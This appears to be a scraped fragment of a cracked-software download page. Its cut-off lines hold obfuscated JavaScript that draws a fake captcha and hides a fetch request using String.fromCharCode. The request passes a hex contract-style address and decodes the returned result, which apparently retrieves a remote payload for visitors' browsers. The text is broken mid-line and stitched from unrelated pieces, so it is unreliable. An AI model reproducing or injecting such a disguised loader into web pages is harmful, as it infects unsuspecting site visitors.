
Last updated: 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1+ GHz for cracks